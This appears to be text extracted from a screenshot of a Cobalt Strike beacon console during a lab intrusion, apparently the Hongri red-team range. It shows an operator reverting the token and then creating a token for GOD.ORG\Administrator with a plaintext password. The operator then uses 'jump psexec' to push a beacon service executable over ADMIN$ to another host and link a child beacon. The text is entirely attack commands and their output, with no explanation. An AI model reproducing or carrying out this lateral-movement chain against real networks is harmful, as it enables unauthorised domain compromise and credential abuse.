 Listeners X Beacon 192.168.72.129@3772 X Targets X Credentials X Beacon 192.168.72.129@2800 X
[+] established link to parent beacon: 192.168.72.129
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator hongrisec@2021
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec ROOT-TVI862UBEH smb
[+] host called home, sent: 62 bytes
[+] Impersonated GOD\Administrator
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_f2c2) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\f1ceff8.exe)
[+] host called home, sent: 285916 bytes
[+] received output:
Started service f1ceff8 on ROOT-TVI862UBEH
[+] established link to child beacon: 192.168.52.141